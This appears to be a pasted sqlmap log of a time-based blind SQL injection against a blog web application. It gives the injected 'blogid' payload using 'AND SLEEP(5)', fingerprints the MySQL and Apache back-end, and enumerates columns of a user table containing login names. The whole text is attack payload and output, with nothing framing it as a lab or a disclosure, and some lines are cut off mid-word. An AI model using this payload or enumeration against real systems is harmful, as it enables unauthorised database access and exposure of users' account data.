 Title: MySQL > 5.0.11 AND time-based blind
Payload: blogid=4726dd840102e6yw' AND SLEEP(5) AND 'CsPU'='CsPU&version=7
ge=1&varname=requestId_29557860
---
[23:38:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[23:38:09] [INFO] fetching columns for table 'user_info_00' in database 'elin
Database: elink
Table: user_info_00
[8 columns]
+-------------+----------------------+
| Column | Type |
+-------------+----------------------+
| blog_title | char(32) |
| last_update | int(10) unsigned |
| login_name | char(36) |
| nick_name | char(32) |
| pic_status | tinyint(1) unsigned |
| three_title | char(255) |